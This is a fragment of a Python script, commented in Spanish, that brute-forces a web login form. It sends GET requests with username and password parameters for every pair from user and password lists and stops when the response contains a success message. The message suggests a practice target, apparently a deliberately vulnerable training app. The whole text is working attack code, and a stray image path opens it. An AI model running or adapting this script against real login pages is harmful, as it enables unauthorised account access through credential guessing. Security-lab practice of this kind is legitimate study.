 # Función para intentar el inicio de sesión con el método GET
def intentar_login(usuario, contraseña):
    # Construir la URL con los parámetros username y password
    params = {
        'username': usuario,
        'password': contraseña,
        'Login': 'Login'
    }

    # Enviar la solicitud GET con las cookies y las cabeceras configuradas
    respuesta = session.get(url, headers=cabeceras, cookies=cookies, params=params)

    # Verificar si la respuesta contiene el mensaje de éxito
    if "Welcome to the password protected area" in respuesta.text:
        print(f"[+] ¡Éxito! Usuario: {usuario} | Contraseña: {contraseña}")
        return True
    return False

# Realizar ataque de fuerza bruta
for usuario in usuarios:
    for contraseña in contraseñas:
        print(f"[-] Intentando con Usuario: {usuario} | Contraseña: {contraseña}")
        if intentar_login(usuario, contraseña):
            break  # Detener si se encuentra una combinación válida